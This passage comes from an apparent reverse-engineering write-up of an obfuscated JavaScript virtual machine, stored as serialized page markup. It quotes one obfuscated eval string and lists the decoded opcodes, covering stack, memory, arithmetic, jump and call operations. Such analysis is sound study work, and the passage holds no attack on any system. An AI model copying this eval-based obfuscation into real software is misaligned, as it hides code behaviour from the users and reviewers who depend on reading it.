take a single value as an opcode, and then execute the operation at that index (The comment above the function). However, we currently only have indices 0-2 defined, and looking at the values there is no way that can be true. At the same time we see some code in the array, so I wrote a small interpreter in Python which steps through and prints when we assign to anything. The first thing we do is:"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":["$","span",null,{"className":"code-line","children":["cwJjVO",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"eval"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"var Yulo=['\\\\x70\\\\x75\\\\x73','\\\\x70\\\\x6f\\\\x70','\\\\x68','\\\\x70\\\\x6f\\\\x70'];var i0M=function(){var qIdHpk=fWu[Yulo[(-(-(177/(59*(91/91)))+(3000/50-1043%62))+7)*1]]();var j9M=fWu[Yulo[91-(26+(42+20))]]();j9M[Yulo[0/(87-118%34)]+Yulo[82%5]](qIdHpk)};i0M\""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}]}]}],["$","p",null,{"children":"Decoding this gives us a new operation:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 3"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    b",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["This actually just appends one value to the other. The next thing we do (after some ",["$","code",null,{"children":".push()"}]," and ",["$","code",null,{"children":"eval()"}],"s) is actually this, where we append to the operations. We continue adding more operations and usually use them right after adding them to the operations array. After some time I finally had them all:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"language-js code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 4, pop"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 5, mem_write"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"set_mem"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":["value",["$","span",null,{"className":"token punctuation","children":","}],"address"]}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," ",["$","span",null,{"className":"token function function-variable","children":"value_func"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator arrow","children":"=>"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}]," ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," value ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    memory",["$","span",null,{"className":"token punctuation","children":"["}],"address",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," value_func\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," address ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," value ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token function","children":"set_mem"}],["$","span",null,{"className":"token punctuation","children":"("}],"value",["$","span",null,{"className":"token punctuation","children":","}]," address",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 6, mem_read"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}]," ",["$","span",null,{"className":"token function","children":"get_mem"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token parameter","children":"address"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword control-flow","children":"return"}]," memory",["$","span",null,{"className":"token punctuation","children":"["}],"address",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," address ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token function","children":"get_mem"}],["$","span",null,{"className":"token punctuation","children":"("}],"address",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 7, sub"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a",["$","span",null,{"className":"token operator","children":"="}],"stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b",["$","span",null,{"className":"token operator","children":"="}],"stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token operator","children":"-"}],"b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 8, or"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token operator","children":"||"}],"stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 9, push_global"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"global",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 10, push_null"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token keyword nil null","children":"null"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 11, goto"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pc",["$","span",null,{"className":"token operator","children":"="}],"stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 12, call"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," func",["$","span",null,{"className":"token operator","children":"="}],"stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"func",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"apply"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":","}],"b",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 13, push_arr"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 14, jne"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," dst ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pc ",["$","span",null,{"className":"token operator","children":"="}]," a ",["$","span",null,{"className":"token operator","children":"=="}]," b ",["$","span",null,{"className":"token operator","children":"?"}]," pc ",["$","span",null,{"className":"token operator","children":":"}]," dst\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 15, xor"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token operator","children":"^"}],"b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 16, mod"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token operator","children":"%"}],"b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 17, index"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":"["}],"b",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 18, add"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token operator","children":"+"}],"b",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 19, shr"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"push"}],["$","span",null,{"className":"token punctuation","children":"("}],"b",["$","span",null,{"className":"token operator","children":">>"}],"a",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"// 20, jne again?"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"function"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"{"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," a ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," b ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"var"}]," dst ",["$","span",null,{"className":"token operator","children":"="}]," stack",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token function property-access method","children":"pop"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":";"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pc ",["$","span",null,{"className":"token operator","children":"="}]," a ",["$","span",null,{"className":"token operator","children":"!="}]," b ",["$","span",null,{"className":"token operator","children":"?"}]," dst ",["$","span",null,{"className":"token operator","children":":"}]," pc\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}]]}]}],["$","p",null,{"children":["Not quite sure about the two ",["$","code",null,{"children":"jne"}]," instructionsâ€”it could be that I switched some variables around and one is actually a ",["$","code",null,{"children":"je"}],". But from now, I just printed the operations and didnâ€™t interpret them anymore, so it didnâ€™t matter too much (I just needed to know that there is a conditional jump to some address). A bit of cleanup resulted in 